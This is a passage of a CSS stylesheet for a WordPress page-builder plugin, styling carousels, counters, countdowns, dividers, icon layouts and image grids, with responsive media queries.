  .mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout__icon { padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-callout .mpc-button, .mpc-callout__icon-wrap, .mpc-callout__heading, .mpc-callout__description { margin: .5em auto .5em !important; }
  .mpc-callout .mpc-divider-wrap .mpc-divider { margin: .25em auto !important; }
  .mpc-callout--style_7 .mpc-callout__icon-wrap { margin-top: 0 !important; }
  .mpc-callout--style_5 .mpc-callout__icon-wrap { margin-top: 0 !important; }
  .mpc-callout--style_5 .mpc-callout__heading { margin-bottom: 0 !important; } }

@media screen and (min-width: 992px) and (max-width: 1199px) { .mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__icon-wrap { max-width: 50%; } }

/*----------------------------------------------------------------------------*	CAROUSEL ANYTHING SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-anything.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-anything .slick-track { display: table; table-layout: fixed; }

.mpc-carousel-anything .mpc-carousel__item-wrapper { position: relative; display: table-cell !important; height: 100%; float: none !important; text-align: center; vertical-align: middle; overflow: hidden; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-anything .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-anything .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }

.mpc-carousel-anything:focus, .mpc-carousel-anything *:focus { outline: none; -webkit-outline: none; }

.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/* FrontEnd Editor */
.vc_mpc_carousel_anything.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	CAROUSEL IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-image { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-carousel-image.mpc-carousel--stretched, .mpc-carousel-image.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-image .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-image .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }

.mpc-carousel-image:focus, .mpc-carousel-image *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-image .mpc-carousel__item-wrapper { position: relative; display: block !important; height: 100%; width: auto; max-width: 100% !important; }

.mpc-carousel-image .mpc-item { position: relative; overflow: hidden; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.mpc-carousel-image .mpc-item .mpc-border::before, .mpc-carousel-image .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-image img { width: 100%; height: auto; }

.mpc-carousel-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-image .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-carousel-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-carousel-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-carousel-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-carousel-image.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-carousel-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-carousel-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-carousel-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-carousel-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

/* Layout Fluid */
.mpc-carousel-image.mpc-layout--fluid * { height: 100%; }

.mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical, .mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical * { height: auto; }

.mpc-carousel-image.mpc-layout--fluid img { width: auto !important; height: 100% !important; }

.mpc-navigation--image { text-align: right; margin: 1em 0; }

.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL POSTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-posts.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-posts .slick-slide > div:last-child > .mpc-post, .mpc-carousel-posts .slick-slide.mpc-post { margin-bottom: 0 !important; }

.mpc-carousel-posts .mpc-post { display: inline-block; vertical-align: bottom; height: 100%; max-width: 100% !important; }

.mpc-carousel-posts:focus, .mpc-carousel-posts *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-posts[data-slick-cols="1"] .mpc-post { width: 100%; }

.mpc-carousel-posts[data-slick-cols="2"] .mpc-post { width: 50%; }

.mpc-carousel-posts[data-slick-cols="3"] .mpc-post { width: 33%; }

.mpc-carousel-posts[data-slick-cols="3"] .mpc-post:last-child { width: 34%; }

.mpc-carousel-posts[data-slick-cols="4"] .mpc-post { width: 25%; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL SLIDER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-slider { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-carousel-slider.mpc-carousel--stretched, .mpc-carousel-slider.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-slider:focus, .mpc-carousel-slider *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-slider .slick-list, .mpc-carousel-slider .slick-track, .mpc-carousel-slider .mpc-carousel__item-wrapper, .mpc-carousel-slider .mpc-item { height: 100% !important; }

.mpc-carousel-slider .mpc-carousel__item-wrapper { display: block !important; overflow: hidden; }

.mpc-carousel-slider .mpc-item { position: relative; border-width: 0px; border-style: solid; border-radius: 0px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.mpc-carousel-slider .mpc-item .mpc-border::before, .mpc-carousel-slider .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-slider img { height: 100% !important; width: auto !important; }

.mpc-carousel-slider .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-slider .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-carousel-slider .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-carousel-slider .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-carousel-slider .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-carousel-slider.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-slider.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-carousel-slider.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-carousel-slider.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-carousel-slider.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-carousel-slider.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

/* Overlay & Item Hover Settings */
.mpc-carousel__item-wrapper:hover { /* Overlay */ }

.mpc-carousel__item-wrapper:hover .mpc-item-overlay { visibility: visible; }

.mpc-overlay--fade .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--none .mpc-carousel__item-wrapper:hover .mpc-item-overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-carousel__item-wrapper:hover .mpc-item-overlay { top: 0; }

.mpc-overlay--slide-left .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-carousel__item-wrapper:hover .mpc-item-overlay { left: 0; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

.mpc-carousel__count { display: inline-block; position: absolute; z-index: 10; }

.mpc-carousel__count:after, .mpc-carousel__count:before { display: inline-block; position: relative; }

.mpc-carousel__count:before { top: -.25em; padding-right: .25em; content: attr(data-current-slide); }

.mpc-carousel__count:after { bottom: -.25em; padding-left: .25em; content: attr(data-slides-amount); }

.mpc-carousel__count.mpc-align--top-left { top: 0; left: 0; }

.mpc-carousel__count.mpc-align--top-right { top: 0; right: 0; }

.mpc-carousel__count.mpc-align--bottom-left { bottom: 0; left: 0; }

.mpc-carousel__count.mpc-align--bottom-right { bottom: 0; right: 0; }

.mpc-navigation--image { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL TESTIMONIAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-testimonial .slick-slide { overflow: hidden; }

.mpc-carousel-testimonial .slick-slide > div > .mpc-testimonial, .mpc-carousel-testimonial .slick-slide > div > .mpc-gap { width: auto !important; display: block !important; }

.mpc-carousel-testimonial.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-testimonial:focus, .mpc-carousel-testimonial *:focus { -webkit-outline: none; outline: none; }

.mpc-carousel-testimonial .mpc-gap { vertical-align: middle; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial { display: flex; align-items: stretch; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_3, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_4 { flex-direction: column; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_7 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_1 .mpc-testimonial__thumbnail { flex: 1 0 auto; }

.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/* FrontEnd Editor */
.vc_mpc_carousel_testimonial.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	CHART SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-chart { display: block; }

.mpc-chart__box { position: relative; margin: 0 auto; }

.mpc-chart__outer_circle, .mpc-chart__inner_circle, .mpc-chart__marker, .mpc-chart__text { position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); border-radius: 100%; background-clip: padding-box !important; }

.mpc-chart__marker { opacity: 0; }

.mpc-waypoint--init .mpc-chart__marker { opacity: 1; }

.mpc-chart-wrap .mpc-chart__text { border-radius: 0; text-align: center; }

/*----------------------------------------------------------------------------*	CIRCLE ICONS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-circle-icons { position: relative; width: 90%; margin: 0 auto; border-radius: 50%; }

.mpc-circle-icons:before { content: ''; display: block; position: absolute; top: 4%; left: 4%; width: 92%; height: 92%; border-radius: 50%; z-index: 1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-circle-icons:after { content: ''; display: block; padding-top: 100%; }

.mpc-circle-icons .mpc-icon { position: absolute; top: 50%; left: 50%; z-index: 2; }

.mpc-circle-icons .mpc-icon .mpc-regular img, .mpc-circle-icons .mpc-icon .mpc-hover img { max-width: none; }

.mpc-circle-icons .mpc-icon-column { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

@media screen and (min-width: 769px) { .mpc-column:not(.vc_col-lg-12) .mpc-circle-icons .mpc-icon-column, .mpc-column:not(.vc_col-md-12) .mpc-circle-icons .mpc-icon-column { background: none !important; padding: 0 !important; margin: 0 !important; border: none !important; border-radius: 50% !important; } }

.mpc-circle-icons .mpc-icon-column.mpc-active .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; }

.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: hidden; opacity: 0; border-radius: 50% !important; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1s; -moz-transition: all 1s; -ms-transition: all 1s; -o-transition: all 1s; transition: all 1s; }

.mpc-circle-icons .mpc-icon-column__content-wrap:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mpc-circle-icons .mpc-icon-column__content { display: inline-block; vertical-align: middle; position: relative; z-index: 1; max-height: 100%; overflow: auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { width: 6px; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { background: rgba(255, 255, 255, 0.35); border-radius: 3px; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, 0.5); border-radius: 3px; }

/* FrontEnd Editor */
.mpc-circle-icons .vc_element.vc_mpc_icon_column { display: inline-block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* Mobile */
@media screen and (max-width: 768px) { .mpc-column .mpc-circle-icons.mpc-circle-icons { width: 100%; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons:before, .mpc-column .mpc-circle-icons.mpc-circle-icons:after { display: none; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column { position: relative; border-radius: 0 !important; padding: 2em; margin: 2em 0; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon { position: relative; top: 0 !important; left: 0 !important; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 2em; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; border-radius: 0 !important; border: none !important; margin: 0 !important; padding: 0 !important; width: 100%; height: auto; background: none !important; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap:before { display: none; } }

/*----------------------------------------------------------------------------*	CONNECTED ICONS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-connected-icons { display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-connected-icons:after { content: ''; display: block; clear: both; float: none; }

.mpc-connected-icons > .mpc-connected-icons__line { opacity: 0; visibility: hidden; }

.mpc-connected-icons .mpc-icon, .mpc-connected-icons .mpc-icon-column { position: relative; overflow: visible; }

.mpc-connected-icons[data-layout="horizontal"] .mpc-connected-icons__line { left: 100%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="2"] .mpc-connected-icons__item { width: 50%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 33%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 25%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="5"] .mpc-connected-icons__item { width: 20%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="6"] .mpc-connected-icons__item { width: 16.66%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="7"] .mpc-connected-icons__item { width: 14.28%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="8"] .mpc-connected-icons__item { width: 12.50%; }

.mpc-connected-icons[data-layout="vertical"] { margin: 0; flex-direction: column; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item { width: 100%; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:nth-child(2) { padding-top: 0 !important; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:last-child { padding-bottom: 0 !important; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__line { top: 100%; }

.mpc-connected-icons__item { position: relative; display: block; float: left; }

.mpc-connected-icons__line { position: absolute; z-index: 1; }

.mpc-connected-icons__line span { display: block; margin-left: auto; margin-right: auto; -webkit-transition: width .25s; transition: width .25s; }

[data-layout="horizontal"] .mpc-connected-icons__line span { width: 0; }

[data-layout="vertical"] .mpc-connected-icons__line span { height: 0; float: left; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 50% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] { margin: 0 auto; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-icon-column--style_2, .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } }

@media screen and (max-width: 768px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__line { display: none; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] { margin: 0 auto; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } }

/*----------------------------------------------------------------------------*	COUNTDOWN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-countdown { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-countdown__content { overflow: hidden; text-align: center; display: -ms-flexbox; -ms-flex-direction: row; -ms-flex-wrap: wrap; display: flex; flex-direction: row; justify-content: space-around; flex-wrap: wrap; }

.mpc-countdown__content.is-countdown { border: 0; background: none; }

.mpc-countdown__section { display: inline-block; margin: 1em 0; -ms-flex: 1 1 auto; flex: 1 1 auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-countdown__section h4 { margin: 0; padding: 0; white-space: nowrap; }

.mpc-countdown__section .mpc-main { display: inline-block; white-space: nowrap; }

.mpc-countdown__section .mpc-main > div { display: table; width: 100%; height: 100%; }

.mpc-countdown__section .mpc-main > div div { display: table-cell; vertical-align: middle; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-countdown__section { margin: 1em; } }

/*----------------------------------------------------------------------------*	COUNTER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-counter { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-counter:before, .mpc-counter:after { display: block; content: ""; float: none; clear: both; }

.mpc-counter__content { overflow: hidden; }

.mpc-counter__counter { position: relative; }

.mpc-counter__counter .mpc-counter--target { position: absolute; top: 0; left: 0; width: 100%; text-align: inherit; white-space: nowrap; }

.mpc-counter__counter .mpc-counter--sizer { position: relative; z-index: -1; visibility: hidden; opacity: 0; white-space: nowrap; padding: 0 .05em; }

.mpc-counter__wrap { white-space: nowrap; }

.mpc-counter__wrap .mpc-counter__counter { display: inline-block; }

.mpc-counter__wrap[data-v-align="top"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="top"] span { vertical-align: top; }

.mpc-counter__wrap[data-v-align="middle"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="middle"] span { vertical-align: middle; }

.mpc-counter__wrap[data-v-align="bottom"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="bottom"] span { vertical-align: bottom; }

.mpc-counter__counter { text-align: inherit !important; }

.mpc-counter__heading { padding: 0; text-transform: uppercase; text-align: inherit !important; }

.mpc-counter .mpc-divider { margin: 0 auto .75em auto; }

.mpc-counter .mpc-icon { margin: 0 auto .75em auto; }

.mpc-counter .mpc-icon__wrap.mpc-icon--top { vertical-align: top; }

.mpc-counter .mpc-icon__wrap.mpc-icon--middle { vertical-align: middle; }

.mpc-counter .mpc-icon__wrap.mpc-icon--bottom { vertical-align: bottom; }

/* Style 1 */
.mpc-counter--style_1 .mpc-counter__heading { margin: 0; }

/* Style 2 */
.mpc-counter--style_2 .mpc-counter__heading { margin: 0; }

/* Style 3 */
.mpc-counter--style_3 .mpc-counter__counter { margin: 0; }

/* Style 4 */
.mpc-counter--style_4 .mpc-counter__counter { margin: 0; }

/* Style 5 */
.mpc-counter--style_5 .mpc-icon__wrap { display: table-cell; margin: 0 0 0 .75em; }

.mpc-counter--style_5 .mpc-icon { margin: 0 0 0 0; }

.mpc-counter--style_5 .mpc-counter__content { display: table-cell; }

.mpc-counter--style_5 .mpc-counter__heading { margin: 0; }

/* Style 6 */
.mpc-counter--style_6 { display: table; }

.mpc-counter--style_6 .mpc-icon__wrap { display: table-cell; margin: 0 .75em 0 0; }

.mpc-counter--style_6 .mpc-icon { margin: 0 0 0 0; }

.mpc-counter--style_6 .mpc-counter__content { display: table-cell; }

.mpc-counter--style_6 .mpc-counter__heading { margin: 0; }

.mpc-counter--style_5, .mpc-counter--style_6 { margin-left: auto !important; margin-right: auto !important; }

@media screen and (max-width: 480px) { .mpc-counter__wrap { white-space: normal; }
  .mpc-counter__wrap .mpc-counter__counter { display: block; }
  .mpc-counter__prefix { margin: 0 0 .5em !important; }
  .mpc-counter__suffix { margin: .5em 0 0 !important; } }

/*----------------------------------------------------------------------------*	DIVIDER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-divider { position: relative; display: table; width: 100%; }

.mpc-divider.mpc-align--left { margin-left: 0 !important; margin-right: auto !important; }

.mpc-divider.mpc-align--center { margin-left: auto !important; margin-right: auto !important; }

.mpc-divider.mpc-align--right { margin-left: auto !important; margin-right: 0 !important; }

.mpc-divider__line { display: table-cell; width: 50%; vertical-align: middle; }

.mpc-disable--left .mpc-divider__line.mpc-side--left { display: none; }

.mpc-disable--right .mpc-divider__line.mpc-side--right { display: none; }

.mpc-divider__line > span { border-color: transparent; display: block; }

.mpc-divider__line > span:first-child { margin-top: 0 !important; }

.mpc-divider__separator { display: table-cell; }

.mpc-divider .mpc-divider__content { display: block; padding: 0 10px; white-space: nowrap; }

.mpc-divider .mpc-divider__content img { max-width: none; }

/*----------------------------------------------------------------------------*	DROPCAP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-dropcap { display: inline-block; float: left; }

/*----------------------------------------------------------------------------*	GRID ANYTHING SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-grid-anything .mpc-grid__item-wrapper { float: left; text-align: center; }

.mpc-grid-anything.mpc-inited .mpc-grid__item-wrapper { float: none !important; }

.mpc-grid-anything a, .mpc-grid-anything a:focus { outline: none; }

.mpc-grid-anything[data-grid-cols="2"] .mpc-grid__item { width: 50%; }

.mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item { width: 33.33%; }

.mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item { width: 25%; }

.mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item { width: 20%; }

.mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 16.67%; }

/* Responsive */
@media screen and (min-width: 769px) and (max-width: 992px) { .mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 50%; } }

@media screen and (max-width: 768px) { .mpc-grid-anything[data-grid-cols] .mpc-grid__item { width: 100%; } }

/*----------------------------------------------------------------------------*	GRID IMAGES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-images { -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-grid-images a, .mpc-grid-images a:focus { outline: none; }

.mpc-grid-images .mpc-item { min-width: 100px; float: left; width: 100%; }

.mpc-grid-images[data-grid-cols="2"] .mpc-item { width: 50%; }

.mpc-grid-images[data-grid-cols="3"] .mpc-item { width: 33.33%; }

.mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 25%; }

.mpc-grid-images[data-grid-cols="5"] .mpc-item { width: 20%; }

.mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 16.67%; }

.mpc-grid-images[data-grid-cols="7"] .mpc-item { width: 14.28%; }

.mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 12.5%; }

.mpc-grid-images .mpc-grid__image { display: block; position: relative; overflow: hidden; cursor: pointer; }

.mpc-grid-images .mpc-grid__image::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-grid-images img { width: 100%; height: auto; display: block; }

.mpc-grid-images .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-grid-images .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-grid-images .mpc-icon-anchor i.mpc-icon--image, .mpc-grid-images .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-grid-images .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-grid-images .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-grid-images .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-grid-images.mpc-overlay--fade .mpc-item-overlay, .mpc-grid-images.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-grid-images.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-grid-images.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-grid-images.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-grid-images.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

/* Overlay & Item Hover Settings */
.mpc-grid__image:hover { /* Overlay */ }

.mpc-grid__image:hover .mpc-item-overlay { visibility: visible; }

.mpc-overlay--fade .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--none .mpc-grid__image:hover .mpc-item-overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-grid__image:hover .mpc-item-overlay { top: 0; }

.mpc-overlay--slide-left .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-grid__image:hover .mpc-item-overlay { left: 0; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

/* Responsive */
